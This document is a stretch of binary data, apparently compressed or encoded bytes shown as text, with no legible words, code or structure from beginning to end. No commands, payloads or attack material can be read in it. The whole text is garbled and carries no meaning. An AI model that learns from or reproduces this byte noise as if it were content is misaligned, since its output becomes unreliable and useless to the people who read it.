Ц,��ej^�헏�@=�2l�5gr�B��J���i4`l}�u�I��'��p>$�Ca�p�O�%�(-�����k@�Zb�����<G�<�x<�N��PO(\
���j������C��Z���������@$�R��Aw@�c%��� 	/ـi�鬏$R�X�v���8�L�D�)1�Ƚv� ^��VN����3�3KO:z�������9�%肼����x�:�JA�,^����k�	lA)�#f�ˈ܉TWS��qN��S�L�S�%�"���\�l��l�YE��~��,�%�3+�y�X�(\+���=�����s�O���!l��
������?��_�c:}j��j^QT��S��t8����8�D;�)�iE���E��V���&��#a�����]mM�RS��D�rjitCBh����3�:���gt0
�8��A��y��'(ŪPܰɉVw�#�����2�5󜜩5;�`.�wQ�	6$P���Fq
}�^w���&r��<@� ./#����,\],��R�s�<?�V��M����W���7�;CO\�����B�*���3t���g���F���W��Rwh��߆�i���M���e{PP�S��v�	 �eR�q��Ɓ�3���y�c$	4�Г���8)7�W^'���m[l%��	�b c��N���*�'
�3�,*�8�:���:� ���	Dភ&�}y���*���E��^0��������*�y*�6Ϝ�������n���ZP��X-�_h��/�Z�Pv~�"}�ܩ���
W�f?��~�����whߠ�����ȡ��y�w��rm����m|jw� �	�
*s��|	b�ȸ��񆸴��?�h�<��HZlQ��	a��l��f�1�2�m�Jj���.E�=�9�d'�58��y=�����
²�NP@�JG:c���S��B���Dz�Q���8���}WA�S��j-�眅���]� p�P� 
W����k����8����B�
c��o�����wP���a�C��wo�G6���&���q� "��H7����**,դ��U��4��ڃN7�/�	k�[�"x\�J���6�������a��¸J_+Y���)���	�s>wys��茓�����PC7����nT�`��<󠱜$E	AD�{A��?��r'񏙯pY���1z��j@�j`����{���/|������I��o�\��1��?���/��Ϩ����C��7ߏ���z��� ��	����wĮn��xj`D���x�pr捞�N�N�HI��mJzl#O�`����)�̡£�"D�Jvk�9�
�����A#!�A�l��#mm���l60/�iw۴y��0�j�Y���Gmh
tAO*W�beW�rt,���3G���{_�V�}��\�T(,�ZP���O�-�a�/l�`ua+������p0���ֿ������=T�_�����%�G0'؟�V&{�tuHR���� z�����{8m(�PUJ�[����g�7��s0ro:ύ���>Z�	1�U�����^@s��8dΏ!I�iz�Ft�4�y�>bN�5r��P��Z	��,I7�p�/m;�P�&{��xN� ݕ]`��Ks½�m?ء�b�/�x��G,�
��\f#�������RK������a�?������H����~��W����E�L��W�b����s4!�M��O�t��ݤR�����K� #���}$��^{�j�kǝ,'�5F�������}���m���M��]�(�S�уV����<9�9W��	!w����e�}�Bh�F�cYp�s䁺aG�ɡ���LZ@5r{K!!aN�9��t���
�=`�U u@����=1l��U �O��Ba)|�?���?��{�!��?�_��������/�����=ϝ�w�ݭ @ �P=!Lr;"j���(�	��)h��Î��ߏ1�t�����^��%F�	�S��bHbtČ�	��dI_�O�vc	p���,Jێ!��:�Ġ�56�M@d0n�1T��n��+���3QwGO쓃"'��0�SB?
A3���ǥӦPXK��¹'k@�p��X����]\��O>��}u��#�?ͣP�-���޳o7������m�����	v���بӍ��N��M �t�	�J��ܒ`j���!(��Si�+�-�I�8�v�WC����cE	!X�FoZ�����/� ���C�����@p������88G������H;��޹I��t�I��h����(3��hG�HG��v�rP�Y�+.K���O�䲰7�������=�%Z�<y�����a�\�� PX o���������ܥ*�������A����Vc
����A=b<
QS��	���.粺r�a�>*L 8e�ހ�B�4Q��2�kv�	�;��1��0���i�I�"�-�@h+r�=9L4w[D����
<f�g���W�W�(=�ȷ:K`�&I��>%�A��$/�
t�,y�-`���9ہSyc���q�ɝ>�C��p�3��l�P�j@aI,���bK��8������a��a��?���G:p�r���+�?|��do�ʆ����Or��R�4ۮ 0���hNL������pɓ MMy�|��`��P�o�&�_xi�ve�!ȟ���aK��������<9��<
t��.��8���α%z&��P��L��O{hu�` �{��~Qhvz���(���6�������]4�_��(IY_��UVD�~
���V��:n�����t~�����
���>�a����������+�?����={��h�6�p��ni����= ė�lZ�:�1��qL�E�O���R�	H5���ǿ��79����<�R�����+p�z�`EnTJ'�	*:�a�q8I�B�][Av~@ݸ��+�K��f!�H�/	$%�Lߝ��u�D�;{�k�v�bU�u��#)��H�lӎ�Q��Ȁ6`8����C &,}�1���`��6�ǀ�$$�Da�HCD��A&i� �mJ�EJ$�|���w������V�>{Uկj�}�}���}N�{��>{�U��W�:k��r����I6�K�#�B��ӄH'%{((x�v\�|�߇�_\���/�r����焟���~������U�W�����c��~��$][$|��1�3a��k�a�	8B�g�,�Z��D�r�'�s��9':����]�ԌPh(*�U�� v�2/N��.x(	�;�R��a}�0��Q&��L�l<�24#��%c?h���A
�a0���7٠��z�tK)�y��ه�'c�4;����b�<F�t�M���'���YNA�E�v\�|��'����;W�iG`�/(8'��]O�}�;��K�<8����U��9U��}��l0l��s����D�C_w���mp���<�ę'�k�§��pk�	V�['�K(]
���a����@�[1�1�̦��v
g`'��p#ƃ���Ф�ʆB�Z"6����<���<s�d�b�;���I��hh�%�_�Bz���Vbz���!҇{uf�9�	:�n%�J:N6���
P� 
��|�K�݃��~�:ݐczP�A��0��������~�
���,�����\?_� y;I�33ב79;�����\��yQ�	�ljfTY� ?�*B����c�E�1�%~��b� �_�dZ����z���[Bpɫ�UGc���il�̞L�p��')_��J��R���@#�8{�qd��B��#�t���(8o"��A@@ �s/'v��A|ƳKg���n�v�-��߾�րU�w�����y�*�_���������7頠�_���?���#���v�n[	��r�/օLl;��_��2�08�n��Td#�Apj�6_�"2M�5�Hg�L7"IģӚ��ӱ����tZPi���("�g>Z*��!���b�L�:��ב؉rA�.�V�8�Gj������`��	��	I	I���hp3��A���`���\����>]o��Io-�B�(8/\��_�����W���q{�`����}5 ����M���~�1T�_��]?���?#�Q'�>;�|��Ϝ'�l����P���7g"	J�F3;ZW���H9vUܡ���d�TG��`.��$��^پ�$�g|r"N{�:bW�{r !���u�X���4�i2<n�Ġ���$��]�w�L��p�x<�)-f�L(�e��鉃a	3B���O�D�Q��`>����(�	A�:�s<��&�L�5�.�����࿗?��������Wn]߃�_P�?��6?�����P���]�6vP��Kr�+�5ar侱�ߏ`�[ ��-f�L�LyIt��S��g4,G��Nyy�� ��7_�'iR-��JÅ�C�ȩ��c8�R̠5�8'>q<F��`����Mf�fk l2��H���'8q�d�۠�u�FBӅu?����x�,+�./�Y���i2P$Mv�]�N�ڀ��|DG�k@� !Qp���Wj@���փ��&�V{���oz������L�������G�M�
s�T���Z�k�@snz��/Ph* �������\� ��:�B�l�	ڿ���)p�a榫�f�r��Y��i,��FI�x�-rB���
ە�J [�D[� ;Q?�ȯ[�0�2H>�G���)�Gt|���֏�F�-�&�P`�<�T���7&\.A�S�.��%�S11�H����\g����[��)
ր�P����'V{����)�O�~���Ξ��������o��}?MU�W�O\���Z$�h�5s��� \��<�  �?�5H�V6a�a����'?E�mx�_��ǣ
���h̵[E���5)a�x�z�z��}Mq9=�Ua��9j8��]ď�`�,���A0�{cN���Uv��KD�n�q���r�8$찢�G��V\��g�l;�%�#+4S��f���@�(8����|����w�����h_ ��O=���?�<T�飯������`C.E�m�vj��N�r��*2l}` ��tK*��í	����h�Q��	qS`P���A&k�*�F?۪Lq��4�pq��8~�ƌ*xQ�j�<�q6H[O��dsDq$�s.��q�FG�)]�`�݅��g�%���Q	,�v�΄�s��#��Qb�c�
�y 6�lۺ��9u�N�lx�z+(xu�vl�k?���=�������<=�o�����?�[�
�0�����|���.�����ê�u�ѐ�f��m2M��Q����!�!w	Y�f6x'U|��R���x=4gՎtD�)�g���\�v������hH��7O�>��c�q���~nԝ�p�)FBXiB"�|&�%i�(d�L�FT	���١�FO��1@E��'ѥ�:d�t)0χ�ɈU�t֍��Y@�5`k��o�N'��I�����NkA����P0����?�k���࿫Ƿ7��`��A�����[��]��������&@l�pz?��?��y����.p �m:��,� �9S2�(`�M���[](*�� ����9MKc��p4o�����8�@��� E�`N\ƔbJ^���0�J�&hG$ič48spT]D�Y�Iƺ�n�^f=��-�Q|�9�E2��Q��U�Z�1`�j�ƭL1Z�m�J[���u��c�(�.��L�;�z�.
O�����{מkG���i1�L�����P���[�=f(X�ƍ���ѥ;M\9���vz �?Ԍ����Y�6��"n2z�X�x���<;�{�]_G*����ƀ2F�9^4
4� b��k����	�Q0��c5B���Co柸���9�Di ��ň�\@b90�����l&���k5;!�I��A��Q8ъ�[�O�6��"F��;�,�ӥ�Nk@�(@���փ�~��s�|�k���7�O������0az������>�ۿC�P���W�s#Z|�3����'j��H<Iٖ",7 Y���dH�}HB���HĆ[7�p~�l;�((�Ԅn+W���4j��.R4b�� ����� [��l�A�趪�`�kǕz���T�H�H�#F�Ё`[
�ۄ�oA<R�x#G"Jn��4�Х����#P<vI�2�t��0ڏ�J!�i�O]vǂ�S�Oj@��0���|������ś�h�?U�����l>�����P����[��џ��$ ��)�c>��X~�Ω2����
>^��=��;G�Ή����+��t�D�&"�A��]^���*�9IR-:�v��.1*c�$�fV,�Y ��P��!�9&��1��Q&�ɔ>�aP�+���Vd����s�\�4N�Vo�6&�$Ȁ��cr���`��'����a���s��`=X��'�=���ѵ������=�z����@��T�_��������&��F6ʹ�0���w��[ �����S8�m�
�c�sD20�i�FZ�	�C3�$����l-b��Q|J#"�4C�2�Hږ����p1�$�fjCo��nИ�PGL]��������tDt�,+"*�x��|<sl�2��b�A�4��0��nc�wzw����m��������+@��

:���r�(X	��]{�/�0=�列�E��7�+�^n��/�L����������'�`�:u~�P����^�G��$��b�;{�l6�SC a�� �8�>��V�K@o׏�A��Q�DQ�=A�p�{2��9�AC�6���6O��TV>�3���=��.ь�ラ�\�+����E�6��@zg��ܜN�Ӛ>ER���6ӝ���18d����<(�w[��J������]� "h����`cW'��`���|���j����i��������?�!*������P����#I	t��;����|#g'���(��:`�?��Mr�+�С%?
��q�N(LFL��_�ƎF	A����m+���,ϡt�F(� �vN;	H�[�
�5Lf��qu�m#k
�J�L>j�� �x��Ǥ?�Fn:6�d�G�AO���|�)�:���2�H�@��Bc
���ʄ�����Գ 
.
k>�o����ͫ�������������wU�W����7K�/s��0&�a�c낍'Ea�[ Ȅ�J��H��8�)�/8.���:+s3���@�������s�W)�{DlۆF���Ǯ$
��(&P$��4�q��>")d�
%]X[��vB�1Hr��-Sz�/�DS�݉G���Su������d|!q��y�n�}�qK8\�^޻�+8lP{=�g\����.�=��k�<�(��O~`�3u���!xH��v���C��U�>�`��a�q���%����l��[ Ie1�8j�g���Q����.�Gc�L�#*bX	�E�N!���c�S2Ў4���J����y9�W�˰Q��t��[f76}��3!��)�0:P�V4oy�����gz�%鰷<nQ�!X����c1^�Ag���hk#Ɍ����wT��0���s���`;���.����5����i���+t[d���Z ?B������G�MwU�W�oX��7�U�j��]�ݟD���AƄ�˷ ��rtO��!�,�EZ��#H=���&4\3X�������Zyk���(�$�~�� q3��,���_u�x�f0F"��3j��������+!`D�܁�94�:��0�Y��h}vܶ8�Q��3�N�q#P�mbI��c�u�Vu�t��+�E8��:s��

v��Pp7����ր�o]��_�n�!�����?�������֚U�W�X�?6<�Kv��li%ؕ�zQ��%8��(UT�8��[V�G�����{*���3b��t<�j2�����FЍ���X�Zb2�c�#N���p�p}�����\���;�jlD	����.�(ޱ���*N�ɑz��9�5	�S9���_�M����u���1� F��1�6�w}�}OTP�+��_� 
�W��hX�����ۥ�=��|�SOm��O�����W������O����x�#��M����e8�!�<H���6����)+W���:{��9��$�s����*@N��H��ҝ�O/D�u)v����\�f�q�:�}�8��27
l�qN|����7�$gː`(B����c��,��ٙ��6���t���F����g��p0��(�m�qyp,(8��s�(8L����O�������%�����|������a�W�_�?f��~UA�dn�؅!ib����O�vk ���u�pH��E�ʉO�tF%h�����[6�8T��
�] �N�L:gB����i��k��bSt5r�2���,��Iw���t����HB�9�ۀwj�vC�^ȝ#R��8���b�ggŠ��V(���N$���%B ���k@�.pr��}��?���@��^�t��}�;�a+B��U�n���Q�:M	g�+�>+q��$YNB�Έ��X�xտ4��Lx�E��9��iK�M2!+ccte���qK0Tt<�k�!k�ӽ�9����fH�3���e�:�Xǂ���Jv (� �ZpD38eo�a�β�EAN��׺Z�=�yB�jS-@���"�ؘ<0��|q>s%����ɸ��͆2��̂����k@�.p��~��|������x�凨`w����͖����U �����������4����(;>r�l�;���b�#X~�2i̒u{B��IU?��5y� �㈽~��2ٚ�	y�n�����hL�~Lz�	�ĹD�9�7�%������ ̈�ᛌ$;�1���k�	���V:�;6'� �+�'�l�@�Xq)�|ͱ���$���JCZ3p�� k�@?�epB??ˁ[p����پYp� ����g�] ��?}�^�}�o�.k>��W�<Gk�>������o�|�
v}����w�`}����?��_|�7(�(M@�FoG`W�A��� �<R�; ���)�~!(!�J]׉��	�'��a��,]����&��W��Z�ֈn�}L�	��&b|��5���@�FǍ	�N�AB(/HּAzuͰ� ���^D��k����2�BɾTVD} B��;��!��v%�H҄�1���Δ�	Q4������H�((�����w��w� ^�}L��sJ�=��C�5`z��S'�i���r�/x�����l>�����6T�_������xR	����E��L$~�n�"����V8{���U�G�1�[bW	~�#*���q����QI���7�1(J�� ͡cծ��pZ����dI�g��?�ŵ���Bf�j�`�b,��D�$����Ѯ���
�M�h�	� v�M��d�sf�b���:��Q�O��Y�`�m��$S�_��H���h09u��wq͂������g���}�v��0=���g�H��t����l��?��/Ֆ���'�{������2T�ת�_������3k4���F��(+�|�
Q2�-�������y}��PC`VE̍5.�l�0�6^����9@�yq��d����<���Wv�I$���p��4�Bd�	�N�P��%�@�'XB4�<�p>�볟dtXė"�MP�cuK'�h��4� X	6jK���nM-��
�>�mp�`; �_��Np[��u��Ӈ��P�����҃�>v��*��yj���y�`�U�A��~���w�{��$��P����\�K�$���y�$�ޛ	#Q�3��e��& �0@�b�/G���6�*�Z�gȻ NL�Q�ҢN�|��-C�>�k�źc��h�9�gtgice@ '���ؚ|�e�#/�9q
n��L�:7��L�c���v%ɞ��LV� e�]¥n1���9��6����� g���j@�õ���}�࿧n�D��������?�!*�wP���]�s�A��O(�#���	���s�`����J�C�<�Z;7l�f�3��2O�`T8Ƌ��J4,菍>�.�X����_�� �1C	����'��� 4�%�?�i,gq>C,bH��	A_��t�3�Qʍ$5�E�=ȟ�T-����֏��%epNg�<���g�`7�+
v����~�E�������������u�7=���ox�/��az�����ӟz�
�-T�_������\'�Ж�@<�f�R�K_�O�| (Vb6��T��+͒�{(&՘������pF���
�gA��dt8����Q���^H�f����N�w�`��իC�9*�`4X)�a�x��|�1�q��_)�7�,{�ǟf��鶱`���p�����i��;���6�c"n�e��ɸ-���6�	�/��

΄]���P0�����0=��k'��p��8�{�>����O~`���w��?[�?���^���ɟOA�r���-�B�#���"�q����*UW�B�T�aۀ� �.�U��)=".��]7��ך���p��^�R�D4���E�g���q����A�@+k�Lj��s"�V{�Э8"�4z>�c��,	��bk�]b�[���������AQ��tѡC��(wv��C�[��ONj������Z[��z��_��y��<�ܟ�?�c��y7�F >[��|��:���l��H!59hC����ǎ�;���B�1fPD�Q�i�u@�#	��c�O��@��~J������q�u�g�܉l8���o�I�;*�U���<��$�ñ��Qa�w����`HJ8�Zbp�h ���{<��_�_�g�~p˓�e�Wf�X4����q��K�=v����������

xg��] �����	ꇜ��?����}?M�t>_�����{��6���J�4}�L	'l�a�_�$jr��ĭ/j��Y	�Ύ�
~�S-��9nsZr�6�,>�s�W�����h�|a��M��5$�*��S?sx胓�p��@$K���!n��P��k�����jc8`���x`"8�
JԹo=�N~z]��1xDGt���#�=����cAA	���z��瞡5�v<X���>~��Ϟ�޵�*�3܇0��?}����/xm�>?U�_������i�9�w�G���y�J�Ww�n�^���/�P�� �)10i�3A� ��䯨���S�GZ�v�1��W�e��y� �������ƛ�W
`�>̀4���G�v����Qrv�i�y|�ɉ6���x�@�� _��Hu�p/X
¨UK0���a�����cd�_�M^��`�\���?�] k>��n�ր��W�oW�'NH^k������������	T�_������t���>?�� ~+�7o9��o`3i�g;Z��Q(� �4+��`K\�yD���b�t)nĉj;oO�	��O��Á|���:q�����`��H.�X�saG����3�5ݠ�#�����u`�!���5U�olE��`��#������ -�������!��ۘ
�����%���{�������R�Ղ��p���E���5��������߸Z�?��u��7R���{��$���������.���C��U�v�/i�4v��/���f��x��p�- z�?���ь��	TX=pj6��S�4#%ޒ�JU�F��N\�e�F�<���qK��Su
����57>3� �YB�}p<�|	F"pX�"B�w�C f
N�(�G�^(��`З�ȧ[�Aq��ow"���-[�h���&�"�7��A��`ȹ��R=�`�����}�����'w*�3��+x5��KW7[����'���������?���Yi�g�Q�`�G̞}%�E����� �u��3C7É]:��$K�ŉ�'S�hׅ�=�E:�$�b�]��d�[�MČZ�f0�X�.Z$	/I�b�������0��3=�p0��
�:�����yS5�s$8�ق_�W�u������S�O ]�O�>�${W}�-�d�������s���Y __g+w��a�����ր��ڷ����������k
�������u��}U�W���?��.�HhgDؘp���lmIB� RWTu�}�7���^QQ:/�jCA;N��F��L@�kPB�Z��VB��T"e��@GɅo��a�����>���?ʗ��p�^��'/�1Q�:�5(Z�����Զ�`#�t���_���I	��yFP���td�X�l�遂�pZ/`I6��k�Ω��e��F�Y�����g����ǽvܿ���>y|�ր߽���OF|�kӇ������C��U�^��x�`�b�2r��Ζ���;��4�5�F��%�B���W�&v#C|qHb�;ֱ�q�tEqc5r��� ������Ld��8m{��,uv�㊴u���$HB���r**"F�AШUuMv�Y�Q�W����mv�KtF�u!A�̷$�1��L�^�	�xL�3��������;�z�`��CGbՖv�͂�������.�}�[���}��'S������9L��O���~� �������WJ0
)���B ��n���,�� $4ȳ	ʺ?Y�*��$����FA8�C���)<�A��t��d>m��íF�@�c+6Gg�+��$�.����(��G���.�9T%�����a�rp3N�@����]ܙ�a�.�߻��3s������m�$Yx>J���LH1�1,�

΂���K/>W� �^z��i���K�l��9=��&�"����=��~���w���T�׫�������8�y���]U�7m
�U�?��5��5���	=v]$�Gܨ��T���stnd m�� ͸�+:D��5�\am|�B|±ꄃ�86�f�0Edd2d�+�-b0,���DU5�C�04�TJ]/Fi������t�O�cH�I�����Ġ&��bQ;ʑ��0�Ѝ������
���_� ����z[�?~�η�Ӄ��o�+��r�/x�a�����~�CT��A��U�S��@���|,���3#n��]|�8� 3R]�)V#g�P���n�l��pGS���.���L���TQ_x��M�����kfa�+8�9F�^d��H�k`s8��l��ΐ[�LF�
"�=0��و��N7e����B,�'1�/o��,Q�1�e;�B��{�.J��L��R�A���/����_z����G0=����ր5���[7�����_�ç?������Z����H��U����_�4C42ba��m�#����6 ���F����ÉO�h����2o� rИ-�㈫�7RhcN�٭A��K��:s�N=_�u�F��?4�֕��DR�a��lP��f�(ܕ ��d��휷�zF���BP�i���HgS
�b�g
�!��Q$�	ƖbtDt\���]�\�I^��0�&��|�mA�\��k����࿓������������H�R�/x��'��@=��������uX�?>�Bu<�ƹQF-�ӏM�݉��`�g�x_F�4�^�B�[�Nc��a��)�:m l}+�����Lǌ8���~��0�����ؓ4����Gnf��Ac��@B�,H'��G�X�X_�o�����ԓ��!\���xeh2��c�+�� ����#kl�d$H	�"��9
.���^�g�L�[���t�Z���5�qrB�����������G�M(T�_�������>���Fk�=�g��xndb�=��@ft����W6A�1��݁q~R�2��A��s@�ӗi�.����a.�����W ��F�S�"�ס�?�?x�:.�4��<l 㸝��������cCƁ�@�̽l]�=D�ng*װ�K� R�נ��DO�����"��F�`��ZP�����.��{�׀��ڃ������]�����`m��7m�����4<�P�FY�����.sȁ�e���}<��dp���]���@&^��N4*Ѥ$�o�.yG�c_Z�ݲ0�J�"5ũ�x��X�$C��4��c�pZh��NEGd�s�;���c���V���F�mn�PFYA�����)#k�a��ڂ{1��A�Mt~4�!�Ϫs�\h�`|��g�q�ؤ�)M�AQ�	Y�+�=���U�w���*���փ�>�i����w�`?��������Ф��7�L��]�'?7+C:8�W ����\L�i��0��3�&Č��<�/��m&n�1!)v�� �t�a�o1�t^u<�!�_�cc��Q�4����:p0 B_&3N�N���}6鲘#��7�)��"b����@���G@'�R<� �[d`�`�����5�d�� pIБE��`(|@TPpX��k��	Ӄ�����h��wSN����7����w������̇N��{��OP�����V��{Z����N9�-�<�4A��7-6�� ��ҝ#S�+;9`I��<1]�����x�i	��p���9�?�cv�#��>��U�.e5�H.;��
FH�wx(-	ݲ��B8�`�(�@���>�hɸ1�Nѱ��^9�n%j� k8=��!��t������W���[mW��>V�z8^�QB���[�.�K��X��k��	Ӄ�րO�\[��O]�*��9�����G�A����I���]yi�],�	T��U�Ӂ���N����"��5P�*ÎJ^�ۯ �2�*�kؽr��:G5>�I��5T��4{XbT��T�$�F��Ҟ*�������2r%���ܿ8L�"�c�í>�� ���O�惲�<��
����ʙ�o� ̰o͉�	�ϑJ$1��7&��52� E:&p��av�,�q^�M���m

����.��|��t�����W�.���N�Y���"0��������~�
���������n�����QX'�R���J�SKZ��h(��2�Q��p��[Я���Z:��ܝ�����������8��6^y4{w���1D�f��p��c����©�#����-Ѹ�_�e/w��n���l�H��.,6�XÜl�i�?\l"�� ^� �"L�eh��p=��0�[��/_�] 
L?�w?>�oj  T�?G�/87|�KOo������T��P��Q�?�a��A
��)�l	w�����y˖t�- Qt(mX|QNJ�����Q�e���ƺ�@8�|�L20��6(ٷ�$���7��o�hx�C�gF�ߦ���L�#��P*�=��-E��"NF���Q'��ٝ���u�kA��X��7:$!��Hrf�M�ź49�q�K�&��L�AA�W��k����WW{��G�_�5�>�W�pf�/�+��7}���������� ���Zޱ60�RN�����-9h� u0s��ơA'� �)QJ�O$���1(�F"��3�yrD���S�}C�;�����Aǂp���n�O0x��s���HZ�;��=4��q��&�}(�� �&?b���b'x��H�3r?��c�Trb����uzb��)8,Q􃂂]a����s��>�5��+w��5��[��˯�Ly�a������'����g��~���������V�K7�bj�lǛM q��&���pt��e9��)
C�lcg�J�Q>x�ÿ�\��8G�F��6�?t����8{�����'�:Nv�x�I4�&�+{`X"�V�R.�p���Q�+D�����U��K44��	eg4
̓���@!�&t�K�v�^�)�As8�|�x�TqM��=>g���_� �ox��Kk��࿧N��0}������w����t�������;��T��P���t�����#��g ���6\0�F�?^l��[ �{t�l���QF���B��B�|� ��S�̭k�d����'�Ѕ(������9qY�k�� S�+Ώ�Ƈ_��k�Tġ���/��LNt|w�Q�Qi���[��Ѣl�<�	`�����_z�3cH�vÈ��O�JcA�J�_� �_��w�_��´����89n�<�V�����_�L��O�����~�
	���������A�˵��|��f�����*�5��d�`|�m��&F������kk������XHZ��lŉ
�q-�3rLNB5�7��i��P6�'��Ǎ Ncw�G��w���l��(��;z���o���@�;L?^��/��{QS$ٙ5�4c.�ô�������������������V|�ߴm���������O=���?�"T�_��������dӸ�7<��{�z��ą�AV	�%+��@��1t�͍F��7w��D��SN��4��>�� P��#z���h��.�?}�/�w�	�߶��aQ�1���R� gwO���h@~�p4̉f_gF�s�c�	:6ݴX}��:~�]���:'���9��e[P�����p������j����:�N���iA+��7�,�t�=��������_ ����?ÿ�]��l��� ��B6��Ŷu�r����xp�Y1.0�ڌ�!*^����d�'�q̝�q�
��k:~��=�h)��&��F�^�od*�?|d�&��Oi���vm�6N����W�<��`9ئo�zE�V�[-�Nvu����x��

v����v�?0}�?m�_~��:z�����[� ���	����`	�~�������?���)Hڨ;�)�*���N%݊[�� �UG�Apb���W!T��B��N./u�9���D;^��y��C0��d�kK4n�d���%���`'�׎W��d�*�ޡPoD�I�Y�1H�xǗ�(�4ڊ�։����S����tr���bJ .�[mO��~�i���������p������0=�o������I� ���9�\~�
z��W��LP�?��?�������������9+=͖�1eo�͟� �o4�a�L�(��m��6��w�.
�(�R��(kN��54d����o�;)P�D��ֵi����W9���}�{\{$�8.�h5��2=�;3���L9��8�:�x��dh��<0��G�T}Ύ�k	��K�@�ʭ�����

��������] �5\��_[m�����F�RL��f�/0=�o������*(����x���T�3e��f��>�з�7_����w� �q#<l�h�Lp���<�^��D ���y����{j]D��@�@�Ơ��&��Qo��G�9��{���'�E�����2�N!g� =�!�E=���'�(o_���8Д���L8xpC�~g�����*H�U������Ih�c���KA�Y�j���k�k	����?���|���վ����A��Xw����k�?t����P��_0�������è�c�e��d�D)>��|xb��"�� B���#�	R���{����sX\��`����(5d	�ѶW���Ȧ����3�w<pX{ǽ��	��ip\Oyꋫ��ӣ�G4�	��iN��a���4I�-��`׷s� w�8ZY0r�lH�w4�P�I\%����^"Ͳ�#
 ��׳ ^;X��_�[��㫴�εg�6X=q������֯_��'釾�t�uPY�OP���������<�6f�*�.�Ӵ��D�k����� w�F�E�t�$9]*�֐���S;68���kQ�[3�3bP�P�t��`���(�����*�A��w+�/�����������@��j�(.�Y�����9�Ę����;s3�����I�����-B�֙q1zZ��]��}�g)y����_~�����͏|b��}��:���7N�I�e����ӕ�����<qh0������zﻟ������6���~�>��j�}C�@�N��0�)o���l�Ag�`c6?.2��:u��36'�W����h�� E��P�)ue�8)�
Xǯ��$����6?'�8jFID�[�H�v:'�97�V`�����X��ym����A����(���P>���<�,�g���MH���0 k��wڹ��s��w���?��i�v<t�%�(�.���� ��}��>�o/�g�A�R���Ƞ�����~�

2T�_��a��:V�I���;|ބΛ�ofH�U�6Ά�4������ٴ�ir�8g\�h���]�[F�3�k�P`͑N�q�Q����I�n��KO��7.��y�mJ�ip�^��#-����=8`#�A���s�NF����\
��Vr<�@�S�%8�vݷ	9-�R�!9� ���9
��]�J]�F�i��>��ix�g�B_��
�#\��_\��9~�ր�߼������XcW�����!�����߿`T����?���ϛa�c!��VڛL�my� ������q�����` ��:u��>�� ��cr�[~�$J��8b�i"���� ��i~*��A�!������C(v��� cU���h�B@�hx|��`8���������s&3�@���s��O�Ղ���(�ڢ�ܹ�k��y��D]bf�ߎ1eG�[�P��YP�p/�����@���}1������/��o��?�}������K�|��z[���}��xy��?�7����x��������A��HG���W��]+����S�_
x���Kp�� �p��P(�f���XlĻoj0��8�P������N�[u��.\�Ұ�׌$:r�#!�Xǣ ����'��<R��ʁ���6á�j��T��d�����32-��Æ�`3�f[�wN	��F)8���N�m�F��xM��ia�Ih�S(�K��۷�������U��g�п���h_���uz��SZ������.
��?��;�8����h�?�c��y7�U�W��W����_��E�$�=���ؖ��� �_�?�˚c9qQI��+V�ʙ���Q�(Tn$�hN�ޏ�h��h�Y00Z�~t$�5�A�æiN�#ۘF��,�_10��FƫA�qI����u���e�\y@�sҋ��]�D{d�A�Ơ]�k�.O8q�HSA�y������Y�V����:�r�ӭ W���y�?�Zm����ݔy�G��ݞ��q���K�?����}?M灪����|���]�wMpCo�8ƞ��� ]��w�h@�.hd�Y�h$A�G���y]���	�b
]���Rw,9�u5ƾ�?P�+
���<��C�Cv ߎp���T:c�C`�kQ���\���N4��Uq�6��e�Snv�Y�qn�5�L9�%�Gw�c���r`�pl4�6�,(h�Z��#_��*�
0�
��'�]������� �}�k<�������7�W��؅qMc��}��]���ç?��f���ZPp�������g�)[���sk�kl&�i(����<Y6��`�{�N9�����BA!d����� ��ztPw�8ϻQ�s��D"�ԭ�����Cq�dsL�q��o{qC��f�:��ؠ�~uH����g���B�j'Li��8�N�%�7�������tve"|�N"tV1M&D��TM$&K��˃I��Ӥ�ul�

zx-����O� ��� ��o���v ��w��T���Ϭr��M:�����U��?}�����[K9D0ͱ��w��1�������WpWP���z���̑���6{"fl�0�[^��vh �L3NL���N�;�2�ĥW��q}/NrQ1fN���ṵ�Ψ8���y��>�Nͱ��!�!:�	�>���� ?�^ٱ3�Jc<�K���v� �"�u�9�`�K���'� �N����M�0�:�d<HD�� �����^C�?�y���:���\z��tQ��W_���?}�4�����^Z~���U>�O����������������
z�=��"P��������.7�z�܉�8$��_��hgء�렁4��;���:��3���8��:^� ���j
�x����76aG'R��xd..A.l+�����nhZ"�ByY���D:�ʗ�G7d�rDD�[��b�dp0]]�:I�7�8�@;Ђ��%�P���`�#	�k�Ź�z,7��#���L�P>2����!�����Uz��/�Eaz�����՗��/?�5���<8�4N����M��(L��:�8��Ƿ�o�
��c��^TQ���}��G����(�\y��f���_�T�_��!���;h��P��٠ک����=�����fJT�*���J4d"p�� �w6-<|\p|R��ǎ�	���o,�����v�l\�r�+�?��C!W"�F���[�y��]i!��<]IE� AW�8��΂����h�X�&��[�3�1��pA �x�>Dhˁ
m�	���8L���-��9��[A�������+��#_�"]�N?���?��N�顀B��g�����C����<����o��ڳt[r1�#xP0~T����Km{ �������PA�E�����G����7��n;͋}�D��a�-ö�� :�@�)`��Y�Ɗ���9dT$��D�����$U/�'�+	� �Vô�@�h��&z.�/�vL(��6j������5�Pr��Q�����iЁ�vv����9�����38�۠wB{����1� z��zA���������?y���� ?K�|�StQ�� �3��N�����s��������K�\�?��}�� ~���!�R�U���O{���������_�T�_��!��?(3_����dL'�-_7 ,���%Sp@w�(\$�u�i�����	��q��q�c� ����㔶,0�ύ!�_�����ՍY�D�3����]ߨ��rG������ ���u_���������3M=�s��#��'�%�:N�M�r���R9��@�WP������L�/~��^�A�g�y����U~����g����w?x��~�����m�����w�+􅓛tQ������+��x�>,�=�墱����_�=�z����@��_�*T�_��a��}�+�N�{�����|�%����n� `�sf������<��gc� xStHT�ϵ#���︳�=	:t�B��(;n��:����0PD�S�oJhy��'���ME�����΂���o������B�1��A>�[49xP�����qf��h�Yt�M�M倩��n�YP���}k���g�F�������?`����~���_|��4]����{��� ]>v�����E�w��>~�����sn�X�>&�s��������� �t��~�;��~�

